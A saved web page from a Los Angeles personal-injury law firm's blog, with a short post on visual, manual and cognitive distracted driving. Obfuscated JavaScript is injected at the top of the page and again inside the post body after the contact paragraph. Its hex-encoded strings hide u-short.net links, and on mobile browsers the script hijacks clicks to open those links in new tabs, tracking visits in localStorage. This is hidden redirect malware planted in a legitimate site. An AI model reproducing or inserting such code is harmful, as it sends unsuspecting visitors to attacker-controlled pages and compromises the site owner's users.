Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='fancyBox-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-fullscreen-legacy-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/off-canvas/fullscreen-legacy.css?ver=13.0.5' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2962 single-format-standard wp-theme-salient _masterslider _ms_version_3.8.7 material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#282e3f" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="125" data-m-logo-height="75" data-padding="28" data-full-width="false" data-condense="true" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.lederernojima.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.lederernojima.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="1000" height="233" alt="Personal Injury Lawyers Los Angeles Ca" src="https://www.lederernojima.com/wp-content/uploads/2026/01/LN-New-Logo.png" srcset="https://www.lederernojima.com/wp-content/uploads/2026/01/LN-New-Logo.png 1x, https://www.lederernojima.com/wp-content/uploads/2026/01/LN-New-Logo-retina.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Personal Injury Lawyers Los Angeles Ca" width="1000" height="233" src="https://www.lederernojima.com/wp-content/uploads/2026/01/LN-New-Logo-Mobile.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://twitter.com/#!/LedererNojima"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" href="https://www.facebook.com/LedererNojima/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
					
					<div><div class="textwidget custom-html-widget"><p style="font-weight: 600;">WE CAN HELP, CALL TODAY!</p>
<button class="button headerbutton">
<p style="text-align: right;">
<a href="tel:+310-312-1860" style="color:#fff;"><strong>310-312-1860</strong></a>
	</p></button></div></div>												<ul class="buttons" data-user-set-ocm="off"></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
																	<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-2492"><a href="https://www.lederernojima.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-11"><a href="/our-firm/"><span class="menu-title-text">Our Firm</span></a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-2090"><a href="https://www.lederernojima.com/attorneys/"><i class="nectar-menu-icon fa fa-angle-down"></i><span class="menu-title-text">Attorneys</span></a>
<ul class="sub-menu">
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2095"><a href="https://www.lederernojima.com/about-david-j-lederer/"><span class="menu-title-text">David J. Lederer</span></a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2094"><a href="https://www.lederernojima.com/about-john-nojima/"><span class="menu-title-text">John Nojima</span></a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2091"><a href="https://www.lederernojima.com/about-eddie-dennis/"><span class="menu-title-text">Eddie Dennis</span></a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2092"><a href="https://www.lederernojima.com/about-monica-behnejad/"><span class="menu-title-text">Monica Behnejad</span></a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2093"><a href="https://www.lederernojima.com/about-adam-manaa/"><span class="menu-title-text">Adam Manaa</span></a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-13"><a href="/practice-areas/"><span class="menu-title-text">Practice Areas</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-14"><a href="/espanol/"><span class="menu-title-text">Español</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-15"><a href="/contact/"><span class="menu-title-text">Contact Us</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="blurred-wrap">

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <span class="meta-category">

					<a class="blog" href="https://www.lederernojima.com/category/blog/" alt="View all posts in Blog">Blog</a>			  </span>

		  		  <h1 class="entry-title">Have You Been Injured Due to Someone&#8217;s Distracted Driving?</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.lederernojima.com/author/jake/" title="Posts by Jake Goble" rel="author">Jake Goble</a></span></span><span class="meta-date date updated">October 1, 2021</span><span class="meta-comment-count"><a href="https://www.lederernojima.com/2021/10/have-you-been-injured-due-to-someones-distracted-driving-2/#respond">No Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last">

			
<article id="post-2962" class="post-2962 post type-post status-publish format-standard category-blog">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Did you know that every single day approximately 1,000 plus people are injured in a car crash? They&#8217;re not injured because of driving under the influence either, although that accounts for more accidents. These people are injured in car crashes because of distracted driving. The <a href="https://www.cdc.gov/motorvehiclesafety/distracted_driving/index.html">Centers for Disease Control and Prevention</a> states that &#8220;distracted driving is driving while doing another activity that takes your attention away from driving.&#8221; Some people aren&#8217;t aware of all the activities that attribute to distracted driving. Here are the 3 main ways people drive distracted:</p>
<h3>Visually distracted</h3>
<p>This one is pretty straightforward. Anything that takes your eyes off the road is considered a visual distraction. Texting, looking at the passengers in the back seat, reading (as in a map or cell phone etc), looking at interesting sights along the side of the road (rubbernecking) are all examples of visual distractions.</p>
<h3>Manually distracted</h3>
<p>When a driver is manually distracted, they don&#8217;t have both hands on the wheel which means they don&#8217;t have control of the vehicle physically. People who engage in eating or drinking while driving have to take at least one hand off the wheel which means they&#8217;re not in total control. Some people comb their hair or apply makeup while driving which are other examples of distracted driving.</p>
<p>&nbsp;</p>
<h3>Cognitively distracted</h3>
<p>Driving requires our cognitive skills. We need to concentrate and pay attention to all the signage, traffic, and road conditions. When something distracts our mind, we are cognitively distracted. This distraction is more subtle but just as relevant. Have you ever been driving along and became intensely interested in what was on the radio or engrossed in your thoughts and before you knew it, you&#8217;d passed your exit? That is how cognitive distractions work.</p>
<p>Driving distracted is dangerous and the cause of many injuries. If you or someone you love has been injured due to another driver&#8217;s distracted driving, then <a href="http://www.ledernojima.com/Contact.htm">contact us</a> today. We go to bat for you to make sure you get recompensed for your pain, suffering, and damages.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x68\x77\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x6d\x4a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x6f\x4f\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x71\x63\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x72\x49\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x57\x70\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x73\x46\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x6a\x79\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x42\x5a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x69\x61\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">

				 <ul class="controls"><li class="previous-post "><a href="https://www.lederernojima.com/2021/10/decline-in-fatality-rates-of-smaller-cars-in-suv-accidents-2/"></a><h3><span>Previous Post</span><span class="text">Decline in Fatality Rates of Smaller Cars in SUV Accidents
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://www.lederernojima.com/wp-content/uploads/2021/10/iStock-901496702.jpg);"></div><a href="https://www.lederernojima.com/2021/10/pedestrian-injuries-caused-by-electric-scooters-on-the-rise-2/"></a><h3><span>Next Post</span><span class="text">Pedestrian Injuries Caused By Electric Scooters On The Rise
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div class="kgk" id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
    <div class="footer_top">
        <div class="container">
            <div class="row">
            
                <div class="col span_3 one-fourths firstf">
                     <section class="footer-area footer-area-top-one">			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3306.0096415401217!2d-118.46974468525177!3d34.04362378060834!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2bbcf1c886929%3A0xd71ea0a77532c66d!2s12100%20Wilshire%20Blvd%2C%20Los%20Angeles%2C%20CA%2090024%2C%20USA!5e0!3m2!1sen!2sin!4v1626347684533!5m2!1sen!2sin" allowfullscreen=""></iframe></p>
</div>
		</section>                </div> 
                
                <div class="col span_3 one-fourths secondf">
                     <section class="footer-area footer-area-top-two"><h4>12100 Wilshire Boulevard</h4>			<div class="textwidget"><ul>
<li>Suite 480</li>
<li>Los Angeles, 90025
</li>
<li>Phone: <a href="tel:310 312 1860">(310) 312-1860</a>
</li>
<li><a href="#">Get Map | Driving Directions</a></li>
</ul>
</div>
		</section>                </div>
                
                <div class="col span_3 one-fourths thirdf">
                     <section class="footer-area footer-area-top-three">			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3305.7573341734146!2d-118.25535348525148!3d34.050095380606436!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2c7b4a8255fd9%3A0x5439b8821210cf52!2s555%20W%205th%20St%2C%20Los%20Angeles%2C%20CA%2090013%2C%20USA!5e0!3m2!1sen!2sin!4v1626349519839!5m2!1sen!2sin" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>
</div>
		</section>                </div>
                
                <div class="col span_3 one-fourths fourthf">
                     <section class="footer-area footer-area-top-four"><h4>Downtown Los Angeles</h4>			<div class="textwidget"><ul>
<li>555 W. 5th Street
</li>
<li>31st Floor
</li>
<li>Los Angeles, CA 90013
</li>
<li>Phone:<a href="tel:310 312 1860">(310) 312-1860</a>
</li>
</ul>
</div>
		</section>                </div>
            </div>
        </div>
    </div>
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="5">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
	#footer-c-1{
		display:flex;
	}
	div#footer-c-1 img {
    width: 21% !important;
    height: 40% !important;
    margin-right: 8%;
		}
/* 		@media (min-width: 690px)
  .span_4 {
    width: 38%;

} */
</style>


<div id="footer-c-1">
<img src="/wp-content/uploads/2021/09/LN-New-Logo-icon.png" alt="Girl in a jacket" width="" height="">

<p>
	Lederer & Nojima proudly serve Los Angeles, <br>West LA, San Fernando Valley, Santa Monica, <br>Downtown Los Angeles, Brentwood, South <br>Bay, Long Beach, Riverside, Encino, Sherman <br>Oaks, and more locations throughout <br>Southern California.
</p>
</div></div></div>					</div>
					
											
						<div class="col span_3">
